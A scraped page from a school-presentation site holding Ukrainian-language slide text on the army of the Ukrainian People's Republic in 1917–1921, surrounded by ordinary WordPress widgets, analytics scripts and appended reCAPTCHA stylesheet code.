<td class='textaes'>Армія Української Народної Республіки (Армія УНР, Наддніпрянська Армія, Дієва Армія) — збройні сили УНР в період українських національно-визвольних змагань 1917-1921 років, формування, створені на основі українізованих частин російської армії, загонів добровольців, Січових Стрільців, «вільного козацтва» та колишніх військовополонених-галичан.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr2-223x167.png' /></a></td>
<td class='textaes'>Формування<br />В серпні 1917 українізований 34 корпус російської армії під командуванням генерала Павла Скоропадського був перейменований у Перший Український Корпус, а у вересні — з 6-го російського армійського корпусу сформовано Другий Січовий Запорізький Корпус </p>
<p>Голова Центральної Ради Михайло Грушевський на військовому параді в Києві, 1917 р<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr3-223x167.png' /></a></td>
<td class='textaes'>У листопаді 1917 комендант київської воєнної округи полковник В. Павленко поклав початок створенню української гвардії, сформувавши у Києві дві сердюцькі дивізії. Наприкінці 1917 з полонених галичан у Києві був створений Галицько-Буковинський Курінь Січових Стрільців, незабаром перейменований в Курінь Січових Стрільців (з березня 1918 — полк). Ще в квітні 1917 розпочався процес утворення частин Вільного Козацтва, які наприкінці 1917 — початку 1918 вели героїчну боротьбу проти наступаючих червоногвардійських загонів.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr4-223x167.png' /></a></td>
<td class='textaes'>В листопаді 1917 для управління всіма збройними силами України було сформовано Український генеральний військовий штаб. 3(16) січня 1917 на засіданні Малої Ради було прийняте рішення про створення народної армії, яке однак втілювалося в життя дуже повільно. Наприкінці січня — початку лютого 1918 на підступах до Києва розгорнулися запеклі бої з наступаючими більшовицькими військами під командуванням М. Муравйова,                                                                                                які рвалися до міста. <br /> Столицю України обороняли Гайдамацький Кіш Слобідської України, Курінь Січових Стрільців, Помічний Студентський Курінь та інші невеликі військові загони. Залишивши Київ, всі українські частини крім Гайдамацького Коша в були об&#8217;єднані в Окремий Запорізький загін під командуванням генерала К. Присовського, чим було покладено початок формуванню регулярної армії.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr5-223x167.png' /></a></td>
<td class='textaes'>
<p>Структура армії станом на 1918 р.:</p>
<p>1-ша та 2-га Українські дивізії (Синьожупанники)<br />
Перша козацько-стрілецька (Сірожупанна) дивізія<br />
Сердюцька дивізія<br />
1-й Волинський корпус<br />
2-й Подільський корпус<br />
3-й Херсонський корпус<br />
4-й Київський корпус<br />
5-й Чернігівський корпус<br />
6-й Полтавський корпус<br />
7-й Харківський корпус<br />
8-й Катеринославський<br />
 корпус<br />
Перша Українська<br />
дивізія Синьожупанників</p>
<p>                                                              Перша Українська дивізія Синьожупанників<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr6-223x167.png' /></a></td>
<td class='textaes'>   <br />
Січові Стрільці 1918 р.</p>
<p>      </p>
<p>У березні—квітні 1918 року армія налічувала близько 15 тисяч вояків, 60 гармат, 250 кулеметів. У листопаді 1918 під час протигетьманського повстання військо Директорії УНР уже складалося з Окремого Загону Січових Стрільців, Запорізького корпусу, окремих частин Сірої та Сердюцької дивізій та повстанських загонів. Начальником Генеральної булави (штабу) Армії УНР був призначений полковник О. Сливинський, першим генерал-квартирмейстером (оперативні справи) — генерал Дроздовський, другим (організаційні справи) — генерал М. Какурін.<br />
Чисельний склад цієї армії сягав до 100 тисяч, але після п&#8217;ятимісячної війни з радянською Росією лишилося тільки 30 тисяч.<br />
В грудні 1918 було сформовано 4 армійські групи — Лівобережну (командувач —отаман П. Болбочан), Північну Правобережну (отаман — В. Оскілко), Південну Правобережну (генерал —О. Греків) і Дністрянську.</p>
<p></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr7-223x167.png' /></a></td>
<td class='textaes'>                                                                 Озброєння</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>В основному військова техніка, що використовувалась в українсько-більшовицькій війні, була «спадком» від російської армії. На жаль, в умовах порушеного війною господарства промислове виробництво «української» зброї і військової техніки майже припинилося. Тому використовувалося все, що мало бодай якусь цінність. Пізніше вдалося придбати й дещо з озброєння австрійської та німецької армій. Завдяки технічним частинам при війську забезпечувались ремонт і підтримання всіх технічних засобів у бойовому стані.<br />Артилерія Армії УНР</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr8-223x167.png' /></a></td>
<td class='textaes'>Потяги<br />«Вільна Україна» — панцерник Української галицької армії. 1919 р.<br />Бронепоїзд військового формування Січових Стрільців «Січовий Стрілець». Київ, грудень 1918 р</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr9-223x167.png' /></a></td>
<td class='textaes'>У листопаді 1920 року після тяжких боїв з Червоною армією вона перейшла Збруч і була інтернована польською владою.<br />
1924 року Армія УНР припинила існування як організована збройна сила. Інтерновані вояки поступово перейшли на становище політичних емігрантів. У подальшому вони влилися до складу українських національно-патріотичних організацій. </p>
<p>                                                  Православний цвинтар у Варшаві, могили українських військових часів УНР</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr10-223x167.png' /></a></td>
<td class='textaes'>Отже, армія УНР відіграла важливе рольу формуванні українських військових об’єднань .<br />Дякую за увагу!</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="57377" data-total="1" data-rating="4" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:80%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 4 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/istorija/spietsifika_ghrazhdanskoi_voiny_na_donu.html' title='Специфика гражданской войны на Дону'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/spietsifika_ghrazhdanskoi_voiny_na_donu0.png" class="wp-post-image" alt="Специфика гражданской войны на Дону" ></span><span class="yarpp-thumbnail-title">Специфика гражданской войны на Дону</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/istorija/prezentaciya-na-temu-oktyabr-skaya-revolyuciya-1917-goda-9-klass.html' title='Презентация на тему: &#171;Октябрьская революция 1917 года&#187; (9 класс)'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2017/05/2017-05-04_23:00:02prezentaciya-na-temu-oktyabr-skaya-revolyuciya-1917-goda-9-klass-001.png" class="wp-post-image" alt="Презентация на тему: &#171;Октябрьская революция 1917 года&#187; (9 класс)" ></span><span class="yarpp-thumbnail-title">Презентация на тему: &#171;Октябрьская революция 1917 года&#187; (9 класс)</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/ukrainskij_jazyk/natsionalnovizvolna_viina_ukrayinskogho_narodu_pid_provodom_boghdana_khmielnitskogho_16481654_rr.html' title='Національно-визвольна війна українського народу  під проводом Богдана Хмельницького (1648-1654 рр.)'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/natsionalnovizvolna_viina_ukrayinskogho_narodu_pid_provodom_boghdana_khmielnitskogho_16481654_rr0.png" class="wp-post-image" alt="Національно-визвольна війна українського народу  під проводом Богдана Хмельницького (1648-1654 рр.)" ></span><span class="yarpp-thumbnail-title">Національно-визвольна війна українського народу  під проводом Богдана Хмельницького (1648-1654 рр.)</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ukrainskij_jazyk/armiia_unr.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='57377' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="10539aa17c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="135"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/ukrainskij_jazyk/armiia_unr.html"
                title="Презентація - Армія УНР" target="_blank"
                &gtПрезентація - Армія УНР&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/57377/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"e866ad2717","post_id":"57377"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.426 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 23:03:31 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t37efaueg0fm
body_size: 48252
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
